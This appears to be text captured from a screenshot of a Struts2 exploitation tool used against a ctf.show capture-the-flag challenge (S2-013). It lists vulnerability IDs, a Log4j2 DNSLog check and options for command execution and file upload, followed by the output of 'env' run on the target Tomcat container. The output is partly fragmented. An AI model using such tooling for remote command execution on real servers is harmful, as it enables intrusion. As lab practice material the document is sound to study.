 标网址： https://3d9b7a9b-2466-40f2-ba55-93bd920d8935.challenge.ctf.show/S2-013/link.action
2-061： id,name 编码： GB2312 请求方式： POST 编号： S2-013
2框架下Log4j2检测，DNSLog地址： xxxxxx.com 检测
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 编码文件 S2-052 S2-053 设置Cookie/代理
命令： env
CATALINA_HOME=/usr/local/tomcat
LANG=C.UTF-8
HOSTNAME=15a0df9d16e7
OPENSSL_VERSION=1.1.0f-3
TOMCAT_VERSION=8.5.20
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42 47309207D818FFD8DCD
3F1931D684307A10A5 541FBE7D8F78B25E055DDEE13C370389288584E7 61B832AC2F1C5A90F0F9B00A1C506407564C17A3 713DA88BE50
535FE716F5208B0AB1D63011C7 79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE A
7289986DB50844682F8ACB77FC2E86E29AC A9C5DF4D22E99998D9875A5110C01C5A2F6059E7 DCFD35E0BF8CA7344752DE8B6FB21E893
0243 F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
JAVA_HOME=/docker-java-home/jre
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz.asc
JAVA_VERSION=8u141
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.5.20/bin/apache-tomcat
20.tar.gz
PWD=/usr/local/tomcat/webapps
HOME=/root
TOMCAT_TGZ_FALLBACK_URL=https://archive.apache.org/dist/tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz
CA_CERTIFICATES_JAVA_VERSION=20170531+nmu1
TOMCAT_MAJOR=8
JAVA_DEBIAN_VERSION=8u141-b15-1~deb9u1